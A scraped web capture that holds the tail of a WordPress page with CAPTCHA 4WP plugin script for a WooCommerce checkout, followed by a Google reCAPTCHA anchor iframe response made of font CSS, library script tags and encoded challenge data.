									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="0c4182342f"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3 on 2026-01-23 08:07:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ&co=aHR0cHM6Ly9lc2N1ZWxhZGVzdXJmbGFzZHVuYXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=n4954gl5bo9m
body_size: 49243
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8OTaIayX913dCdbTTckxug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8OTaIayX913dCdbTTckxug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8OTaIayX913dCdbTTckxug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22b04sasKhwqrDiXHDniIxw4nCrVnDg8OnScKZwrN5wr/DncKBwroYwrTCisKyw5lkw4hmwrfDvMOAw4/CkjzDhxrCvcOSbTTCmsKTFMOgwpHCrEjDgcK6w6ZNf8Kcw4UJA8OidcK7woYqB8KQw6PDssOgRDjChVvDoVYLwqsQW3VKNRTDlW3Co8O4ISFRw4E1wpNrw7vDrsKAw4kKDMKGw6p5wrUZwqnCsTHDn23CvMKUw5HDr1/CvcOUwo7CqxzCiMOzR8KaIR7ClQ3Cn0fDpMOAKkRLwqzDncOqw6ZJRhNOwoLDn2fDkMKIQSTCtMOiw4TCpsKUwo3CgMK7wrsswp/CvEvCoyPCvVDDucKgKBrDv8KZGsO+cMOuC1lbw6bCjU3DpicRw4zCg8OCwoVfCcKyPyBPAsKsw5U9wqnChsOZI8KJYRpAwqHDq23DjFQoJArDqMOYwp5Yw55Mwr/CvV3CqcOpRcOMwr4oCcO5HMKkw4LDkXEzA8ONU0zClw/DtT8/QsOyw6bDiHEyeMKgwptQJsOtUgjCsMK7FsK3QMOoFTjCrsOEL8O8FXY0eGTDkMKoP8KWwptnE2Zlw5sdVsKBw6HDtcOmC8K5wrZTTXvDskbCoX9NJsKZL8ONw4XDiQ/DtsKEK8OkGHfCn8O3GU0sZiDCihHClMOww6XDoxLDh0xfw5JqcTszElBWXcKrwqHDihHCkjXDvsOIw7c4wrNLwo4ObsKlccOmw4FxHTEqWE7DtGQLfsOawr1nwq/[base64]/CgMK1KhvCq0nDn8OBGHXCiMKuahXCnsOyd2MIw4/CuETDr8OOWMK4ew/CtMKxw5vDrsKVwo/[base64]/DrcOfw4F9w5gOw7jCulHDmApjGsOCwojCk8KWIBxvaMK+w658w7PDkX3CmsKKcW8Tw5IRwplFU8KrZDo+WcO5XcOFw7XCswxqwrxxwovDrWI1wqYnw4/Dj8K9ScK/w6/Djxpiw7RzBxsMw5DDjcKlw4vDhcKbcnjDnTvCtcKHTFkdGkTDo8OHD8OZVzxEGT0eC2PDiMO4MEYlXH5NwqDDiwzDhMOTw5Frw5jCk34/wptJwoZZWHDDqMK8NMOkwqTCsMKMW8OLfcOPGDRIMTdVACsNwpfDol7Cim4bDjnDjMKLB23DmMKrRE3Cqi8seMK7VRDDosKWw7zDr3o6UcKvSMO+wqgEwq/Ci8OsQBI/wqnCmMORw7UbXBPCpcKYw45hw6DCqMOsDsKRfjtQwoPClcO3w4l4w4XDm1rChiQ/Q8KewpwhMEkMJcKmR8O+wofDpMK3w6XDhsKew4J2woXCm8OTMsO4I8OoRifCrMOBwo1iwpFWw406TSLClQ/ChhxuMcOuH13Dh8KKIsKaXXXDicOrEsOLc3bDh8OgWy7DvAvDgMK/IMKMZijDhcOCUlsmRkVXZMOkFAktw4x8dcK8w5huw7LCh1I4w67Dl8K0w6PCsMKpHsKAcngBPBcORiDDoMK+OEVWLsKgdl/CqMKRw5PDtTtMw43DisOWHX9dwpdaF8OPcMKffG7Cn8Kawq4jJEjDhsOQEcKtw5M5wrHDkRfCvkPDlQJKw7cSwqLDlsOBwp07NibDmsOHw5TDiE1SwrnDvcKJC8Obw6jDig/CkcOWwr7CicOmwqrDicOPw6jDkl/CgsKswrxmN2FUwobDqMKXwrHCjCtlZg3CiCVgbcKgc8Ovw7DDq8Oww7BdwrwRBsKFXnDCpC3DugPCjcKrYMK1w7c+IcK9HcONwrDCqsK7F8OtR8KOw5zCsV9yIMOtdxXCum/CqHLDmEMkw6M+AknDn8Kjwo/Dv8K7fMKMG8KlPcKLe8OmJ39Gw7sQVVEtwobCo8KSNBXDnsO5LcOJwpZ1wrAJRMO0wqrDhMKaIsOvOgDDlsKJISdLVW/[base64]/f8OowqDCmMOeWsK2w4VawpLDlcKTwoFHwrc/[base64]/w6Qdwp3DizdfwrIOOcK4woAuIGRcwr4ac3bDiixwwqZTE8ORw5zCpMKQMUF4wrdMDADCoRPCrcKJw5kKwq1vw5XDqEPCjcOOwp/[base64]/DgDTDrXDCqsK3PwtyXMKiTCdIwqlIw6DCncOoOMOAPMKpDnxIwqDCmC1UEMKVw5nCr8KmKMKXw4vCmMO8b0goK8O2HMO0wqnCnG7Di8KnLHfCmMK/[base64]/FcKJwpnDtBJewqtCwpALR8Oqwr0vGXnDqHvCicOlwqNydMKNw49mw6p5wq9Cw7ZOwo8tw4zCk8KNAwbDiGQmw6Vrwo/[base64]/Ckyljw6RpwqjChcOHcsOcw4DCr17CuiMjw4/Dgw5vwqzDnsO1wpnCpcKxAMO1w4DCn1fCk0/CqVdWw7vDiHr